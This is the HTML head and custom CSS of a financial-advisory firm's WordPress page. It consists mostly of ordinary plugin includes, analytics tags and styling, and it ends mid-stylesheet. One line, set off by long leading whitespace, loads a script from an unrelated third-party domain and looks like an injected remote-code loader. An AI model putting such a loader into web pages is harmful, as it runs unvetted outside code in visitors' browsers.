<link rel='stylesheet' id='usa-html5-map-style-css' href='https://beaconpointe.com/wp-content/plugins/usahtmlmap/static/css/map.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://beaconpointe.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script>document.addEventListener('DOMContentLoaded', function(event) {  if( typeof cpLoadCSS !== 'undefined' ) { cpLoadCSS('https://beaconpointe.com/wp-content/plugins/convertpro/assets/modules/css/cp-popup.min.css?ver=1.8.8', 0, 'all'); } }); </script>
<link rel='stylesheet' id='cmplz-general-css' href='https://beaconpointe.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766418791' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://beaconpointe.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://beaconpointe.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='arve-pro-css' href='https://beaconpointe.com/wp-content/plugins/arve-pro/build/main.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//beaconpointe.com/wp-content/uploads/js_composer/custom.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-470-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-powertip-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-425-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='layers-heroes-assemble-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-lightbox-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/glightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/imghover-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style-list.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style-table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/collapse.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/modal.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.powertip.min.js?ver=1.3.1" id="jquery-powertip-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.scrollTo.min.js?ver=2.1.3" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="bxslider-425-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/teampress.min.js?ver=1.4.7" id="extp-teampress-js"></script>
<script></script><link rel="https://api.w.org/" href="https://beaconpointe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beaconpointe.com/wp-json/wp/v2/pages/38989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beaconpointe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beaconpointe.com/?p=38989' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Private Wealth Services","url":"https:\/\/beaconpointe.com\/private-wealth-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Family Office Services","url":"https:\/\/beaconpointe.com\/family-office-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Institutional Consulting","url":"https:\/\/beaconpointe.com\/institutional-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Outsourced CIO Services","url":"https:\/\/beaconpointe.com\/ocio-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Institutions","url":"https:\/\/beaconpointe.com\/institutional-traditional-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Retirement Plans","url":"https:\/\/beaconpointe.com\/retirement-plan-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Insurers","url":"https:\/\/beaconpointe.com\/insurance-company-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Retirement Plan Services","url":"https:\/\/beaconpointe.com\/retirement-plan-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partnership Opportunities","url":"https:\/\/beaconpointe.com\/partnership-opportunities\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources & News","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog and Articles","url":"https:\/\/beaconpointe.com\/blog-article\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Book","url":"https:\/\/beaconpointe.com\/your-dollars-our-sense\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Client Testimonials","url":"https:\/\/beaconpointe.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Podcasts","url":"https:\/\/beaconpointe.com\/podcasts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Press and Media","url":"https:\/\/beaconpointe.com\/press-media\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/beaconpointe.com\/our-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Webinars and Workshops","url":"https:\/\/beaconpointe.com\/webinars\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Women's Advisory Institute","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About WAI","url":"https:\/\/beaconpointe.com\/womens-advisory-institute\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Generational Wealth Planning","url":"https:\/\/beaconpointe.com\/multi-generational-families-wealth-inheritors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Losing a Loved One","url":"https:\/\/beaconpointe.com\/losing-a-loved-one\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Divorce Financial Planning","url":"https:\/\/beaconpointe.com\/divorce-financial-planning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Your Dollars, Our Sense","url":"https:\/\/getthesense.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About Us","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Leadership","url":"https:\/\/beaconpointe.com\/employee-directory\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Offices & Advisory Teams","url":"https:\/\/beaconpointe.com\/financial-advisors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Awards & Accolades","url":"https:\/\/beaconpointe.com\/industry-awards\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Client Reviews","url":"https:\/\/beaconpointe.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clients We Serve","url":"https:\/\/beaconpointe.com\/clients-we-serve\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Career Opportunities","url":"https:\/\/beaconpointe.com\/careers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Find an Advisor Near You","url":"https:\/\/beaconpointe.com\/financial-advisors\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Beacon Pointe Advisors","url":"https:\/\/beaconpointe.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/beaconpointe.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/beaconpointe.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/beaconpointe.com\/website-accessibility-policy\/","name":"Website Accessibility Policy"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="p:domain_verify" content="a4791e2ac8c5a7660ed69f3bde3c3404"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38816639-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38816639-6');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PKQQ52N193"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PKQQ52N193');
</script>

                                  <script async="async" src="https://static.srcspot.com/libs/jerrine.js" type="application/javascript"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JM3WTJ');</script>
<!-- End Google Tag Manager -->

<!-- <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
 <script>
        $(document).ready(function () {
            if (window.location.href === 'https://beaconpointe.com/institutional-traditional-consulting/#our_team') {
                const $targetElement = $("#our_team");
                if ($targetElement.length) {
                    const headerHeight = 100; // Height of the fixed header
                    const offsetTop = $targetElement.offset().top - headerHeight;

                    // Automatically scroll to the target section on page load
                    $("html, body").animate(
                        {
                            scrollTop: offsetTop,
                        },
                        600 // Scroll duration in milliseconds
                    );
                }
            }
		  
		    if (window.location.href === 'https://beaconpointe.com/retirement-plan-services/#retirement_plan_ou_team_id') {
                const $targetElement = $("#retirement_plan_ou_team_id");
                if ($targetElement.length) {
                    const headerHeight = 100; // Height of the fixed header
                    const offsetTop = $targetElement.offset().top - headerHeight;

                    // Automatically scroll to the target section on page load
                    $("html, body").animate(
                        {
                            scrollTop: offsetTop,
                        },
                        600 // Scroll duration in milliseconds
                    );
                }
            }
        });
    </script> -->


 <script>
document.addEventListener("DOMContentLoaded", function () {
    function scrollToElementIfMatch(targetId, expectedUrl) {
        if (window.location.href === expectedUrl) {
            const targetElement = document.getElementById(targetId);
            if (targetElement) {
                const headerHeight = 100; // Height of the fixed header
                const offsetTop = targetElement.getBoundingClientRect().top + window.scrollY - headerHeight;

                // Automatically scroll to the target section on page load
                window.scrollTo({
                    top: offsetTop,
                    behavior: "smooth"
                });
            }
        }
    }

    scrollToElementIfMatch("our_team", "https://beaconpointe.com/institutional-traditional-consulting/#our_team");
    scrollToElementIfMatch("retirement_plan_ou_team_id", "https://beaconpointe.com/retirement-plan-services/#retirement_plan_ou_team_id");
});
   
// document.addEventListener("DOMContentLoaded", function () {
//     if (document.body.classList.contains("single-post")) {
//         const titleContainer = document.querySelector(".title-rich-content span");
//         if (titleContainer) {
//             const h1 = document.createElement("h1");
//             h1.innerHTML = titleContainer.innerHTML;
//             h1.style.textAlign = "left";
//             h1.style.color = "#373d3f";
            
//             // Responsive font sizes and line height for mobile
//             h1.style.fontSize = "clamp(24px, 5vw, 36px)"; // Adjusts based on screen size
//             h1.style.lineHeight = "25px"; // Set line height for mobile
            
//             titleContainer.parentNode.replaceChild(h1, titleContainer);
//         }
//     }
// });



</script>












<script>
document.addEventListener('DOMContentLoaded', function() {
    document.querySelectorAll('#heroes_68261qaz .lhea-member-position').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('#heroes_68261qaz .lhea-member-name').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('#heroes_68261qaz .lhea-member-excerpt').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('.meet_ou_team_of_certified li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  
// page = https://beaconpointe.com/womens-advisory-institute-leadership/
  document.querySelectorAll('.womens_advisory_institute_section1 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  document.querySelectorAll('.womens_advisory_institute_section2 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  document.querySelectorAll('.womens_advisory_institute_section3 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  
  
  
  
//   page https://beaconpointe.com/employee-directory/
  
    document.querySelectorAll('.employee_directory_section1 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  
  
    document.querySelectorAll('.employee_directory_section2 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  document.querySelectorAll(".lhea-hero").forEach(function(item) {
    item.addEventListener("click", function() {
        var url = this.querySelector("div").getAttribute("data-id");
        if (url) {
            window.location.href = url;
        }
    });
});

  
  
  
  
});
  
  
//   =================================================

//   document.addEventListener("DOMContentLoaded", function () {
   

//     function hideLoader() {
// 	   let loader = document.getElementById("lhea-modal-loader");
// //         if (loader && getComputedStyle(loader).display === "block") {
// 		  console.log('dd');
//             loader.classList.remove("lhea-show-loader"); // Remove class
// //             loader.style.setProperty("display", "none", "important"); // Enforce display: none
// //         }
//     }
//     setTimeout(hideLoader, 5000);
//     setInterval(hideLoader, 5000);
// });


</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" sizes="32x32" />
<link rel="icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" />
<meta name="msapplication-TileImage" content="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><style type="text/css">	.ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .exteam-lb .gslide-description.description-right h3{
        font-family: "", sans-serif;
    }
		.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{
        font-family: "", sans-serif;
    }
	</style>		<style type="text/css" id="wp-custom-css">
			.blk_secc {
    min-height: 195px;
    margin-top: 35px !important;
    margin-left: 30px;
    border-left: 2px solid #f78d1e;
    padding-left: 25px;
}
.bnr_secc h5 {
    font-size: 19px;
    color: #000;
    text-align: left;
}
.bnr_secc label {
    color: #fff;
    font-size: 20px;
}
.bnr_secc select {
    font-size: 20px;
    padding: 12px;
    width: 50%;
    text-transform: capitalize;
    border-radius: 4px;
    border: 1px solid #ccc;
}
.bnr_secc {
    background: url(https://beaconpointe.com/wp-content/uploads/2021/12/SEI-Proposal-Images-3.png);
    padding: 150px 80px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    text-align: center;
}
.location_list span a {
    border-radius: 3px;
    background-color: rgb(182, 198, 201);
    width: 100% !important;
    display: inline-block !important;
    padding: 10px;
    text-align: center;
    color: #fff;
}
.location_list span {
    width: 100% !important;
    display: block;
    margin-top: 16px;
}
.location_list li h2 {
    margin-bottom: 16px;
    line-height: 30px;
    font-size: 24px;
    color: #000;
}
.location_list p {
    margin: 0 !important;
    font-size: 17px;
    color: #000;
}
.location_list li p:first-child {
    padding-bottom: 20px !important;
}
p.addrss {
    margin: 0 0 20px 0!important;
}
.location_list li {
    display: inline-block;
    width: 33%;
    box-sizing: border-box;
    padding: 0 30px;
    vertical-align: top;
}
ul.location_list {
    padding: 0 !important;
}
@media only screen and (max-width:480px){
	
.location_list li {
    width: 100%;
}
	.bnr_secc h1 {
    font-size: 20px;
    line-height: 25px;
}
	.bnr_secc select {
    width: 94%;
}
	.bnr_secc {
    padding: 50px 10px;
}
}
@media only screen and (min-width:481px) and (max-width:800px){
	
.location_list li {
    width: 49%;
    padding: 0 5px;
}
	.location_list p {
    font-size: 14px;
}
	.location_list li h2 {
    line-height: 22px;
    font-size: 18px;
}
	.blk_secc {
    min-height: 205px;
    margin-top: 35px !important;
    margin-left: 18px;
    padding-left: 25px;
}
	.bnr_secc {
    padding: 150px 20px;
}
	.bnr_secc h1 {
    font-size: 26px;
}
}
@media only screen and (min-width:801px) and (max-width:980px){
	.location_list li {
    width: 32%;
    padding: 0 14px;
}
	.location_list p {
    font-size: 15px;
}
	.blk_secc {
    margin-left: 14px;
}
	p.addrss {
    margin: 0 0 12px 0!important;
}
	.location_list li h2 {
    line-height: 25px;
    font-size: 21px;
}
}
/*Portrait And Landscape Iphone*/
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 2) {


      .bannertitle {
          margin-top: 0px;
      }
      .tribar {
          display: none;
      }
      .open {
          margin-top: 0px;
      }
      .gem-quote.gem-quote-style-2:after {
    font-size: 60px !important;
      }
      .recent-posts {
          display: none;
      }
}

/**/
.post-image {
	display: none;
}
span.post-meta-author {
	display: none;
}

.breadcrumbs-container {
	display: none;
}

.top-area {
	background: #ffffff;
	border-top: 0px;
	border-bottom: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.top-area-menu .nav-menu > li a:before {
	display: none;
}

.menu-item-24940 {
	background-color: #6784a0;
	border-radius: 4px;
}

#primary-menu.no-responsive > li > a {
	text-transform: none;
}

#site-header .site-title {
	padding: 5px;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a, .header-style-3 #primary-menu.no-responsive > li.menu-item-current > a {
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: 2px solid;
	text-transform: none;
}
.header-style-3 #primary-menu.no-responsive > li {
	padding: 0px;
}

.quickfinder-item-title {
    font-size: 20px;
    line-height: 25px;
    text-transform: none;
}
h1, h2, h2 .light, h3, h3 .light, h4, h4 .light, h5, h6 {
	text-transform: none;
	letter-spacing: 0.01rem;
}

.gem-textbox-top {
	display: none;
}

.gem-button-position-inline a {
	text-transform: none;
}

.post-footer-sharing {
	display: none;
}

.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab.vc_active > a, .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a  {
	font-family: Lato;
	text-transform: none;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text {
	font-family: Lato;
	text-transform: none;
}

.wpcf7-form input[type='submit'], .wpcf7-form.gem-contact-form-white input[type='submit'] {
	background-color: #6784a0;
}

.wpcf7-form input[type='submit'], .wpcf7-form.gem-contact-form-white input[type='submit']:hover {
	background-color: #f78d1e;
}

.custom-footer a {
	color: #ffffff;
}

.custom-footer a:hover {
	color: #F78d1e;
}

#colophon .widget_submenu > div > ul li.menu-item-active > a:hover {
	color: #f78d1e;
}

.footer-site-info {
	color: #ffffff;
}

/*Footer*/
#footer-nav {
	padding: 10px;
	border: none;
}
#footer-menu li + li::before {
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}

/*Social Icons*/
.socials-colored a .socials-item-icon.facebook, .socials-colored a .socials-item-icon.linkedin, .socials-colored a .socials-item-icon.twitter, .socials-colored a .socials-item-icon.instagram, .socials-colored a .socials-item-icon.youtube{
	color: #98bD7a
}

.form-sidebar .col-md-12, .col-md-6 {
	padding-left: 20px;
	padding-right: 20px
}

/*Remove Bullet before Team*/
.lhea-heroes li:before {
	content: none !important;
}
/*.wpb_text_column ul li:before {
	content: none;
}*/

/*Text Block Styling*/
.text-block {
	max-width: 900px;
	text-align: center;
	margin: 0 auto;
	padding: 2%;
	letter-spacing: 0.01rem;
}

/*Font Styles*/
.top-header-title h4 {
	text-align: left;
	color: #ffffff; 
	font-weight: 300;
}

.top-header-subtitle h6 {
	color: #98bd7a; 
	text-align: left; 
	font-weight: 300; 
	letter-spacing: .04rem;
}

.thin-light {
	color: #ffffff;
	font-weight: 300;
	letter-spacing: .02rem
}

/* Blog Styling*/
.post-content .post-meta {
    margin-bottom: 0px;
}

.post-meta-left,
.post-meta-right {
	display: none;
}

.page-title-block, .page-title-title h1, .page-title-excerpt {
	color: #6784A0;
	background-color: #ffffff;
	font-size: 40px;
}

.entry-title {
    line-height: 1.5em;
    margin: 0;
}
.entry-title a {
	font-size: 19px;
}
.blog-style-default article {
	margin-bottom: 0px;
	padding-bottom: 20px;
}

/*Side Bar*/
.widget-title:after {
	display: none;
}
.widget_categories >ul >li > a {
	display: inline !important;
	text-transform: none;
}

/*Title Header*/
.page-title-title h1 {
	background-color: transparent;
}
.page-title-excerpt {
	font-size: 19px;
	font-weight: normal;
	background-color: transparent;
}

/*Breadcrumb*/
.page-title-block {
    font-size: 14px;
}
.breadcrumbs-container .container {
	padding-left: 26px;
}
.breadcrumbs .current {
    padding-bottom: 2px;
    border-bottom: 2px solid #f78d1e !important;
    margin-bottom: 2px;
}

.block-content:last-of-type {
	padding-top: 0px;
	padding-bottom: 0px;
}

/*Jobs*/
.job-date, .job-features, .jobpost-form {
	display:none;
}

/*Button*/
.blog-load-more .gem-button {
	border: 2px solid #6784a0;
	text-transform: none;
}
.blog-load-more .gem-button:hover {
	border: 2px solid #6784a0;
	text-transform: none;
}	


#heroes-assemble-sc--68035 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68035 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68261 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68261 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68716 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68716 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68690 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68690 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68874 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68874 .lhea-filter-select-label:after {
    content: " State";
}



.page-id-30726 h3.lhea-member-name {
    min-height: 60px;
}
.page-id-30726 h4.lhea-member-position {
    width: 100%;
}
.page-id-68687 .lhea-member-position, .page-id-30726 #lhea-heroes-68681 .lhea-member-position {
    height: unset !important;
}
.page-id-68687 .lhea-color-flatui .lhea-member-style-2 .lhea-external-link .fa-stack-2x, .page-id-68687 .lhea-color-flatui .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x {
    display: none;
}


@media only screen and (min-width: 737px) and (max-width: 1100px) {
.page-id-30726 h4.lhea-member-position {
    width: 100% !important;
    font-size: 12px !important;
    line-height: 16px !important;
}
.page-id-30726 h3.lhea-member-name {
	min-height: 40px !important;
}
	
}

@media only screen and (min-width: 1101px) and (max-width: 1200px) {
.page-id-30726 h3.lhea-member-name {
    min-height: 40px;
}

}


div#heroes-assemble-sc--68690, div#heroes-assemble-sc--68716, div#heroes-assemble-sc--68681 {
    position: relative;
}
div#lhea-sorting-68716 {
   position: absolute;
    right: 0px;
    top: -76px;
}
div#lhea-sorting-68690 {
    position: absolute;
    right: 0px;
    top: -76px;
}
div#lhea-sorting-68681 {
    position: absolute;
    right: 0px;
